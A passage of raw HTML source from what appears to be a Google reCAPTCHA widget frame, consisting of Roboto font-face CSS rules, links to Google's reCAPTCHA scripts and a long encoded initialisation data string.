  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-M8itaKgO9rhFA_hZ8pqGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-M8itaKgO9rhFA_hZ8pqGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-M8itaKgO9rhFA_hZ8pqGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HC53wpo9TsKFbMK8OQDDj2DDmsKULsO/QMOvWsKPZmFCw5cCwpsvw4BxYsOBw4vCnV3DlsOfw7fCj8Kyw4jCr8Kcw6XClsOUw6/DiBhFTntAc8K+wp42ZWjCjQ3DijLCk8KmO8K4w60YfcKxAsK5ecKOYFtoNcOYAXtoPz7CmzvDtB9RM8Ovw5rDjMOuw6YrO2zDgFYQwrDDlDHCo0Bdwp/DmMKaHAfDqVPCoMOEAnPDnnnCicOxPsOiRcKuw53DnMKkwos5w4nCg8ONfAHCjSDCjV/Cg1Npw77DoFAFbGIXCcOvTcKpw5XDt8KuAsOOwq4iNMO6wrLDjsKWw4fDpsK+wofCoAHCggrCuENhIFzDpx/ChADCnMO7McKgTmY/JVTCisOIPVPDksO+w7HDqMO7HTI4wqnDlQDDpsKyw65pw78kFsKfHsKqcMK6BxPDgk3CmsO0JE5cw5Npwqt5wrHDulsaYFc/FsO1w7FNQwXCncKQUMKSB8Kfw6l7w7PDvA3ClFnChQHDjsKVLcKiLWprPyJadcK9PMOgEcOxOXQRw7DCqG/DqcOdZsKVwpnCmMOtwqpsbcKYwp3CsxvCqsKRwq3ClBtrwptWw5zCvsKxw7zCvn3DmywmwqvCrcK+w4wcwpXDvhkOwrDCpEhZNsOWMsO3w4dkw6d2w57CjcO+AAlRw4hPw73CgHDDgFvDjk/Dg2wJw4diYsKjdX/DjBEcZXI1bcKUwpLCoBB1w4/DncOPw4zDhFZjJVUHw4jDskjDunE/CjRRXsKXwrsKasOkw5vDihsGEsO0wqvCo8KTR8OPCcOFwrxaZ8OTAwg6QMO8w6XCicKGwq97w5Uza27CtRbDocKQw6bDpcO/[base64]/[base64]/IsKjw6TCtC3Cog/CsW8RXsKtfzMmw53CoRxGQsO4wqbChU3DszwcwpZkwr0zBkrDsWXDj3TDjTbDvV3DiRXChMOYwqg4w4Blw7LDl0tVwqV0wpXClFPCicK1w6rDlsOXcMO8wptrIx5zwqzDicOQw70Ew7rCrMK9NAbDglPDiGbCiMOHWcO1w5I0w7h/woZfw6gpw6Alw57Dl8KiT8OKwpHCk8KYF8KfR8KJGsK0LsKgw63Cp3www5BuwqMcwqrDpEHDi3/[base64]/Ct8KcY27ChsOEPyHDrFnCgcKsNQPCgMO3w6XCoQcUwosqw4YCBMKdOGNjSBM2w5xRwp/DsC4PQcO/IsKDVcOfw4fCoMOZOC3CrsOPWsKJM8Kcwrk/[base64]/woHDtnzCq8KpwqHDicK1wrbDvQjCl8KKe3bDv8Kvwo/DgsKcw5jDi8ObNi3CgFjDt8Omw6DCucOsa8KTw7TDtEI5AhM0ScOASWFEFcOoOcO/IlVVwrfCicOEQMKkc2AGwrzDsEMqwoM0OcKewq/CjUgFw6YPJcKpw5bCh8OMw77CncK5NMKqa0RENyHDkMOlw4Q/wrVVYnYBw47DqHbDtMKgw7HChcOOwp7Cq8OjwrsqX8K4dg/[base64]/JAMGW8OZw6zDkTTDkMOFScObdsOxGMK8w6MtVysxRHhvehhwwpbDrFomLQdRw75Aw7cew6bDtzxEQhhGNF3CtcKqw654bxQwMsOwwr7DgHjDmcOFCz3CujEFCgdAw7/ChU4Jw5YiI2fDu8O/wpHCpk3CswvDlnIhw4bCiMOEw5E7w505eE7CpsO4w6jDr8OnGsOkEMO+wqh3w7oOcDzDtMKPwrjCog4+JlXCnMONe8KRw5BzwozCjEhHMsOUEcK5ZFbCrUwHGlDDpUnDksKjwpUGSsKsWsKnw6FFGMKHfcO4w6DCtibCkMOXw6gNTMOuTXMePcO0w7vCk8Ohw4/Ck3F9w4hOwrfCiUc6Fjkiw5DCujLChWEXQmc3PBJtw4vDqhJ8AlNQK8K/w4Qzwr/CqcOMfMK9wrlkAcOuI8KCenFIw4PDmQjDnMKvwpDCr2fDgHbCtygrYi81Yg40TMKNwrdqwp16JTsRw5bCiBNiw4vCo0xqwoABBVTCrWURw5vCp8KPw79OO37CkmnDg8KJEsK1woTCnWUjGMKTwr/[base64]/FnXDusOrb8O/[base64]/Cp3LDsTN3V30cTT/CuMKvw59rw7/DhcOgw5NpwqXCnsKQNw1Swr3Cv1vCs2s1U8ObJsOUwpLCrsOSwr3DrcOuU1PDjcOEYW3Dlgd3TVNEwqlewqE8w6TCpcKlwrTCv8KPw5USTi/Dq2YIw6zDt8KAdz5gw7paw71Ww5XClcKPw7HDqMO+eGhGwrMwwoVBZxDCvsKnw4MDwp1MwrNIQBrDoMKUL3cmEmzCvcK/[base64]/DsMOqAMKGw4cGS8KzLDHCuMKOcg8BQcOmGXR3w5czVsODdHTCkMKpwrHCsjg2QMKzGUgYwqwrwqzCusOYDMKOZsO5w55BwqrDtsKTw4jDu18/[base64]/Cs8ODw4DDiHVDw5HDu8KocMK1eDhzayHDoVUQQcKXwrvDomw2a11mQFvDinPDtxo/wqEiKB/[base64]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[base64]/[base64]/wq3CgcOsw67Dl3HCsAXDs8Kbwr4xwqnDhcOuaGwXdcKiwp/Cl0HDmyPDiS3Ck8KGYgtABR4bQn1aw6Q2w4hMw7vCqMKwwodxw5/Dpl3CkWXDtmswK8KpT0N/PsOTFMKdwrDCpcOFSWYBw4nDo8Kuw49Ow4vDocK3bH3Dv8KaS1bDqU8Ewo0gbMKWfW9iw7Y/wpcfwoDDkhDChi1SwrvDvsKuw7JFR8OYwr/Ds8K0wpjDmXLCgydZUzbCucOMIh06wpFEwpQNw4nDpVREBsKyFXE9bQDCoMKPwpDCr2Nswr9xK3wjXR9fw6cPExgYwqtQw7oeJAddwpjCgcKqwrDDgsKxwrNHLsOvwqvCtsKREQ3DlFTDm8OCQMKSJ8OTw6TDhcO7QRkFcg/CsFUgIcO/d8KSNWcpSzc9wrV0wrzDl8K9YWZrEMKdwo/Cm8OvAMOBwrPDpcKlIULDjGd6w7ULBWBiwpotw4/CpcK7UsKjXiN0cMK7w4ELO2BXRmrDssOGw4pNw7fDjhnCnjoYcyV9woZdw7HDo8O/wokowq7CvwzCtsOjA8ONw4/DvMOOdS7DvybDgsOrwpMldFEGw4w4w75qw5/[base64]/[base64]/[base64]/HsO0IsOxQmzDj3Zqw7nClzTDggB3Z8Kvw5cvwrjDpMOfV8O+LlDDk8OGRcOQUcKqw7vDh8KzGip+N8Odw7vCuHTCr29RwocfTsOkwqDCrcOvHlAfecOEw7/DlXMcecKDw4/[base64]/Dn8OPd8OywqLCpsOKw7rDgcOTw5rDkEs4CcOhf1fDnlEuw77CkE9Iw6dIbEnCpTfCmWzDo8OtYMOaF8OmAcOlZzQHB28bwpl/HMK/w7zCp1oMw6YEw4DDuMKUf8KXw7JSw6nDuzHCoz4RIxHDgQ/ChS4iw7tGw41JbEvCgMO4w5rCoMKcw45ew7LCp8KNw7xGw65fb8OuEMOtH8K4a8O1wr/CvcOIw5vDgsKUIkdiDwx4wqDDjsO1F1jCoU9iLcOYAcKkw7TCvcKzQcOmHsKEwpvCo8OTwoHDkcKVNipMwrpDwrcaLcONC8O5PsOHw4ZfP8K8AE/CukDDn8K+wrkNUlDDuB/Dq8KBQMObVcO0G8Ohw6VHMMKQbzVlSinDrFfDk8Kjw610VGXCnWVhdn47dhAdC8OvwqXCs8OVZsOpS2oeEEXCssOuasOoXsK7wrkDQsODwqlkRMKBwpo0ESQOMygDenofW8O+MgjCgEHCrlcDw6JRwq/CjcOwFHw4w5pGbcK8woDDkMKow7HCksKCw5XDn8ONEcKvwpE3woTDtnzDvMKDPcOSQ8K4YFvDpxZXw4EuKcOJwpXDqhZ/woM/H8KmMTvDqMK2w5NNwrTDnEMFw7nCsVp+w5jDtgEzwph5w4U8JinCpsO9JcKrw6wNwrbCqcKIw73CgGfDocKybsKnw4zDtsKWHMOawonCqk7DrMOWTVLDrnldScOlwrnDvsK6KSgmwrl6wplxAHJ5H8OJw5/[base64]/FMOpwrBoUCrClWLDtA7DgMOVJF7DiMKhwqbCqAYgw4jCmcORMnHCt0NOfMKuZzjDnFIzAm1Eb8ODLFp9ZkDDh0XDhXLDosOcw73CqsKlYMOQaV3Dl8KBXFR+IMKRw7Z3OBXCqid4H8Ohw5vCjMO4OMONwozCqFrDsMOmw6tPwpDDnQLCkMO/w6Ryw6gqwqfDuMOuLcOKw4EgwrDCiVLDvT9fw4rDgTPCoALDiMOkJMKoR8OIAFxEwqBpwoowwrHDoQ5PYCkpwq5OG8K2J3s1wq/[base64]/woTClsOjw5Zfw7xLwq0FCCLDqXnDpsK4IQtZw7zCt3bCrMOHwpUfAsOkw6bCk30AVMKUeFfCgsKOU8OBwqcvw6Vswpx5w48IYsOXewU/[base64]/[base64]/CnwTDjQ9PGsOKw7xWw6FQwp/DmMOjwrMoCm/Ct8KQIwzDiR0swqtQwqLCq8O+ecK9w4J5wrnCs25KA8Obw6jDmGfCizDCpMKBw4ljwqZub3sbwrjDtcKQwqzCtwBWw7zDpcKZwoMVWWN7wq3DiSPCkhszw6vDuArDqx5/w5bCnjPDiTBQw7bDpT3DjcKtPcOyXsKLwqrDrADCisOWJsOMdE1Pwq3CrE/Cg8KswpTDl8K6ecORwqXDu2AAOcKmw5/DnMKvbMONw5zCi8OlH8OKwpVBw789RmkBUcO/QsK2wpVZwqoWwrkxZEVOCmLDqVrDlcKmwpE9w4NXwoXDulFgLDHCqVgyM8OmKUV0dsKDF8KswofCtMOFw7rDo1MGVcO5wrDCtMOmUQjCuGdSwoHDuMOlL8KGJ1cYw7LDvD0WBTc/w5oEwrcmCMOzI8KHJDrDtsOSWEDClsOMRHXChsOTOgwIEy8AIcKUw4EUTGw0w5EjAjrDlAsNcwMbSmcnawvDhMOYwrjCjMOocsO5AjPCszjDisKHdMK/w4nDhigeajAWw5rCgcOke3DCmcKXw5dMacOow5Izwq7DuCPCpcOjSABgcQJ7QcKLbHsNw5/CrxTDqTLCqGzCrMO2w6fDhW1Yfz8zwpnDpGRfwoV9w4EhXMOSGwTDj8K1QMOFwpN2RcOlw4HCosOzQDPCusOcwppdw57CvcOgUix3DcOvwovDl8KVwowUEQdpOD9OwrnClsKqw7vDpMKjEMKhLcOIwpDDlMOjRWdcw65uw7Z1cg9Vw6HClgHCnRYQaMO/w4dqN1QuwrDCocKeG0HDgVELOx9nScKUQMKrwr7DhsOFw4EyMMOGwoHDosOFwr4yBkgFXMK2w61Nb8K1CT/DpkfDoHFLd8Okw6LDtl4VR1EDwqvDtBYVwojDqFwfUWEkAsOadSp2wq/CgWDCjcOlU8Kow4LCk0UXwrolWlYqdgzChsOkw590wpvDo8O7J3JlYMOYaSrDgHbDqMOWekxUS3TCgcKkeAVxXRM3w5Elw4/Dr2LDhsOjBsOdShbDucKYL3TDkMOCBAoWw7bCk1jDqMOtwpHDhcKwwq4lw6vDr8O/dQfDg3jDsmwMwq8pwpjCgh1Ow5fCohvCkxlgw6LDmT4EMcKJwo3CmR7DgmFZwpYZwovClsOQw6kaCzlufMOqCsO9dcOJwp98wr7CicO1w5sKFzgcEMOPGwkQMEcywofCixrCnxFwQFoTw7fChzV5w7zCjndOw4TDvyTDtsOTGMK/B3AOwqLCisK7w6DDjsO+w4LDv8OtwofCgcKwwpvDlRbCkmMVwpJjwpXDiEHCu8KZK2wECzoQw7wzHHdGwo0rfsOkOWQIDy3CmMKEw6PDvsK2woVFw6l/w55kcF7DjVzCm8KvaRFXwqxoWcOGVMKCwoE6YMKWwqsgw4tMMEQ8w5w8w5AhJMObL2TCkALCjCZnw63DiMKdwpXCncKCw4vDniHClHzDlcKhZ8Kdw4nCtsKwGsKgw4DCvCRCw7o4H8KNw7EOwolLwqjClMKgdMKEwo1uwolBWHbDpcKswofCjRQQwp/[base64]/DjRhkKMKwwrDDr8O5wpbCscKIE1vDtXrDlsOyCcK2w4hYa2MIRDfDhUZRwp/DlUh+UsKpwrzDnsOWFAsuwqg6wq/[base64]/Zktpw6k1wrnClcK0A8KxAWseIXvCkcK1D8OjSsOtbXEZMVXDqMKcYcOjwofCjQ3DjCBvYWXCrTdXbi8Dw63CjGTDkhvDiwbCncOywr/Ci8OxIsOfecO0wrlrWnllfMKFwozCrsK0U8OfMlN6IMOew7RBw4HCtmNZw5zCr8OvwrQlwpRww4bCqyPDgl/CpknCrMK+aMKPVxptwrLDnWHDtCYrTRnDmCzCtsOCwrvDrMObWmdhwoPDpcKKYVfCscOAw7dKw4gWesK8DMOBJMKswrtbQcOmw4Jpw5HDmmBALzUuIcOLw4VIGsKISyUuBgY8c8KhdcOewrwSw7sDw5dUYsOfD8KvOsOLUUzCtghEw4hZw7fCg8KRUkoXd8K5wrdsKl/Ct3fCqjzDhjVBNgzCjyc2CMKZKMK2H2PCm8K3wpbCm0bDoMKzw7VldWlwwp90w6XCqm1Uwr3DmVkJIWDDrMKacwtIw4FAw6M5w43CoQtzwrXDo8KaJAlHKw5bw5gNwpbDvxUsSMOrcX4ow6HCpcKWXMOWI0bChcOVH8K/[base64]/Di23ClXvDixQfw5cEw6Vxwr9EdQYpOcKMfhwmwrNoOhXCocKjI2nCqsO0aMK0V8OZwpHCicKZw4UhwpdSwp4sacOCa8K8wqfDhMOPwqAfJcK8w7xowpXCv8OqIcOEwpBgwpZJYF1uDjsywo7DtMKJQMKUw7kNw7nDocKPO8OSwpDCsTXCnQ/DlxA0wqkKCMOrwqHDk8OVw4LDqjLDqigHP8KjfD9Mw4jCsMK6bsOswptVw7g5w5LDkXTDqcKCGMOwC0hIwoVgw4YvZysHw7Zdw6fChV0Ww5xCYMOuw4fDjsOmwr5sYMOsYV9Nwo0BWsOWw6vDoxrDs1sPGCtlwpYDwpvDqcK/w4/Dg8Kfw5DDksKOdsOFwpfDsFA0Y8KPd8KTwpJew6rDhsOmUkjDscOvHAfClsOKSsOyIRZaw6/CogDDsX/DscKSw5nDtsKDUlJ/BMOsw4BoaUx7wpnDiwoXc8K6w5LCusOoNXTDrD5NRQLDmC7DncKiwqjCkyvCkcKNw4vClGnCkhLDlV5pY8OrC28UHUbDtA1xXVI+wp/Cl8O6FHdIeRPCv8Obw4ULDioSeinCq8OTwq3CssKuw4bCjFPDpsODw6XClUtewqzDmMO5wrzClsKxDXvDnsOGwpN2wr88wp3Dg8O4w69qw7VcMhpcS8OhRzbDoCTCrsO7f8OeLcKfw7TDksODLcOPw5gfDsKwCR/Ciy0LwpEBdMOJAcKsX1FEw64OFMOzNFTDg8OWARjDlcO6LMOOVXDChHpQHh/CszHCilhABMOAfkN7w7HDnSnCjcO9wqQ8w40+wpfDnMKEwptvMWrCu8OowoTDoDDDusKhI8Kpw47Du3zCiW7Dl8Okw7XDiRhDQsKteTXDvgPDvMO5w4rCpRs4cVLDkGHDq8K5B8K6w7/CohXCk3LDiQp1wojCkMKtVHfCpzIKflfDqMK9UcKlJFzDjxrDvMKkc8KgScOaw7/[base64]/DqCIFwo7Ds34vwoEBwq7DnMKgwqPCosKCw5PDnXBAwpbCsSABLSLCvcKQw5VjCV8sJVHCpznCplRfwoBVwpLDsUd+wpzDsmLCpV7DjMKDPw7DgULCnhM3ZUjCtMKqZRFCw7fDs3zDvDnDg09Rw6nDnsO2wpXDvgskw5gDbsKVDMODw7LDm8OxXcK/FMOPwq/[base64]/DvSzDpsKvwrbCqMKrwqjDtMKjHsOYZsKZwq8AGRdDC3jCkcKNa8OKecK2acKMwpPDhV7CqhbDj15wR3xWJsKYdCrCtwzDqF/[base64]/Dl8K+HwjCqhIDKcOsw6XDgMKYbXHDhUHCpsKlK8OdDnjCrcOVEsKawoPDkhwVwrvChcOyd8K9asOJwrnCpRNQXgTCjQLCqxVYw6sdw47Ch8KrHMKUVMKdwoVTEm5qwo3Cm8Klw6XDocOUwqUjPjRrH8KPB8KwwrMTSyYgwqd1w6TCgcO3w5Qew4PDjRFzw4/Cuh4jwpTDocOvGWnCjMOjwpxUwqHDnjPClF/DocKbw4wWwqrCjUHCjMOLw5YIccOBW2vDgcK0w5xEAcKGE8KOwrtpw4sKC8OGwrhJw54LAg/CjSkSwrsqZjrCmk5MORrCognCrlEVwqFfw5LCjUt4BcKqYMKPMSHCkMORwrnCq2h3w5XDm8OGAsKpNcKhc1xQwoXDg8K7BcKXw5k6w6MTwq/DriHCiEg6JnUtSsOmw5NNKsKHw5DDk8KYw6UUUC9uwofDvFjCuMKeTQZUH3HDpwTDlTx6aVYywqDDm3tGI8KHSsOseQPCq8OswqnDqUjDrMKZPxPDjsO/wrt8w7VNaTNPCy/CrcKkSMOHM2JAMsO2w6RUwrDDpybDhX8TwrfCv8ONKsKXE2XDpAAvwpZQw6rCn8K8FnfCtGInC8Odwp7Du8Oa